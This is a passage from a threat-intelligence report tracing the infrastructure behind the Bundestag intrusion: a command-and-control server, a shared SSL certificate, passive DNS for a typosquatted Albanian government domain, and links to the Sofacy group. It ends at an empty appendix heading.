The address, 176.31.112.10, is a dedicated server provided by the French OVH hosting company, but is apparently operated by an offshore secure hosting company called CrookServers.com and seemingly [located in Pakistan](http://www.crookservers.com/support-information.php):#### **Company Address**:

**MUAnetworks** U ashraf Village Kakra Town Mirpur AJK Pakistan

It is common for attackers to make use of offshore hosting facilities which are less likely to cooperate with law enforcement on takedown requests or requests of disclosure of their customers' identity.

CrookServers appears to have servers scattered in a number of datacenters and dedicated server hosting providers around the world.

By researching historical data relevant to C&C 176.31.112.10, we discovered that on February 16th 2015, the server was sharing an SSL certificate with another IP address allocated to CrookServers and also hosted at OVH: "213.251.187.145".

The recovered shared SSL certificate, obtained by a public [internet-wide scanning initiative,](http://www.scans.io/) at the time had the following attributes:

| MD <sub>5</sub>    | b84b66bcdecd4b4529014619ed649d76                                                                                                                                                                    |
|--------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| SHA <sub>1</sub>   | fef1725ad72e4ef0432f8cb0cb73bf7ead339a7c                                                                                                                                                            |
| <b>Algorithm</b>   | sha1WithRSAEncryption                                                                                                                                                                               |
| <b>Self-Signed</b> | No.                                                                                                                                                                                                 |
| <b>Subject</b>     | C: GB<br>$L:$ Salford<br><b>ST:</b> Greater Manchester<br>CN: mail.mfa.gov.ua<br><b>O:</b> COMODO CA Limited<br>all: C=GB/ST=Greater Manchester/L=Salford/O=COMODO CA<br>Limited/CN=mail.mfa.gov.ua |
| <b>Serial</b>      | 16474505314457171426                                                                                                                                                                                |
| Not before         | 20140414083521Z                                                                                                                                                                                     |
| <b>Not after</b>   | 20410830083521Z                                                                                                                                                                                     |

As shown, the certificate uses "mail.mfa.gov.ua" as a Common Name. This suggests that this certificate might have been previously used for a similar attack against the Ukrainian Ministry of Foreign Affairs, or associated targets, although there is no documentation of such attack available to the public.More importantly, the IP address this certificate was shared with  $-213.251.187.145 - was previously$ identified as used by Sofacy Group for phishing attacks against Albanian government institutions by registering the domain "gov.al" (notice, the letter "g" instead of  $\alpha$ <sup>"</sup>) and creating realistic subdomains to lure victims into visiting. The domain was active on the IP 213.251.187.145 from July 2014 up until March 2015.

These attacks against Albanian government institutions by the Sofacy Group were documented [and reported by consultancy corporate PwC in](http://pwc.blogs.com/cyber_security_updates/2014/12/apt28-sofacy-so-funny.html) December 2014. It is worth noting that this server also seems to be operated by CrookServers, since among other domains, 454-reverse.crookservers.net resolved to the same IP address.

|                          | <b>Returned 2 RRsets in 0.01 seconds.</b> |
|--------------------------|-------------------------------------------|
| bailiwick <b>qov.al.</b> |                                           |
| count                    | 42                                        |
|                          | first seen 2014-07-18 02:26:32 -0000      |
|                          | last seen 2015-03-01 05:14:01 -0000       |
|                          | gov.al. A 213.251.187.145                 |
| bailiwick al.            |                                           |
| count                    | 33                                        |
|                          | first seen 2014-07-18 02:26:32 -0000      |
|                          | last seen 2015-03-01 05:14:01 -0000       |
| gov.al.                  | NS ns01.trademarkarea.com.                |
|                          | gov.al. NS ns02.trademarkarea.com.        |
| gov.al.                  | NS ns03.trademarkarea.com.                |

#### **Similar Artifacts and root9B report**

While the evidence presented strongly suggests a connection with the Sofacy Group, the artifacts (in particular Artifact #2) are not publicly recognized to be part of the more traditional arsenal of these attackers.

Nevertheless, on May 12th 2015 (a few weeks after the attack against Bundestag appears to have started) the American security firm root **9B** released a report containing details on malware samples very similar to Artifact #2. The report also includes a mention of the same IP address used as Command & Control server in the attack against Bundestag (176.31.112.10).

While the report appears to [contain numerous inaccuracies,](http://krebsonsecurity.com/2015/05/security-firm-redefines-apt-african-phishing-threat/) some of the indicators of compromises are legitimate and appear to be correctly attributed to Sofacy.

Following are hashes for malware artifacts showing very similar attributes to Artifact #2:

566ab945f61be016bfd9e83cc1b64f783b9b8deb891e6d504d3442bc8281b092

### **Appendix – Detection Signatures**